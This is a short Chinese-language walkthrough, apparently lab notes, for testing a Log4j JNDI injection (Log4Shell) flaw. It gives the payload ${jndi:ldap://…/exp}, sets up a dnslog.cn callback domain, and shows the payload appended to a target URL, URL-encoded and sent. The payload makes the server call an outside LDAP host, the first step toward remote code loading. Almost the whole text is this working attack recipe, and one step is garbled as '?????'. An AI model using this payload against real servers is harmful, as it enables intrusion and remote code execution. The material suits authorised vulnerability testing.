 # url编码网址:https://www.qianbo.com.cn/Tool/Url-Encode.html 命令:${jndi:ldap://域名/exp} # 在http://www.dnslog.cn/准备一个随机url http://varin.cn:8080/ # 步骤: 点击?????后在url添加 http://varin.cn:8080/hello?payload=${jndi:ldap://xl4nrl.dnslog.cn/exp} # 将此进行url编码:${jndi:ldap://xl4nrl.dnslog.cn/exp} 结果为:%24%7Bjndi%3Aldap%3A%2F%2Fxl4nrl.dnslog.cn%2Fexp%7D # 重新拼接后并访问: http://varin.cn:8080/hello?payload=%24%7Bjndi%3Aldap%3A%2F%2Fxl4nrl.dnslog.cn%2Fexp%7D
